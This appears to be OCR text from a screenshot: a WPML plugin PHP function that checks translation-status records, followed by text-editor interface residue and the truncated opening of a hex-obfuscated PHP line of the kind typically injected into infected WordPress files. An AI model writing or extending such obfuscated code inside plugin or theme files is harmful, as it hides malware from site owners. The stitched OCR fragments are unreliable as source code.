 1 <?php
2 /**
3 * SitePress Template functions
4 * @package wpml-core
5 */
6
7 function wpml_site_uses_icl() {
8 global $wpdb;
9
10 $icl_job_count = false;
11
12 $table_exists = $wpdb->get_var( "SHOW TABLES LIKE '{$wpdb->prefix}icl_translation_status'" );
13
14 if ( $table_exists ) {
15 $icl_job_count_query = "SELECT COUNT(*)
16 FROM {$wpdb->prefix}icl_translation_status
17 WHERE translation_service = 'icanlocalize'";
18 $icl_job_count = $wpdb->get_var( $icl_job_count_query );
19 }
20
21 return $icl_job_count;
22 }
23
24 /**
25 * @param string $key
26 * @param mixed|false $default
27 *
s Tools Macro Run Plugins Window ? X
ABC
new 1 comparison.txt new 2 new 3 function1s.php
$d5000e = 497;$GLOBALS['z2ad5'] = Array();global $z2ad5;$z2ad5 = $GLOBALS;${"\x47\x4c\x4fB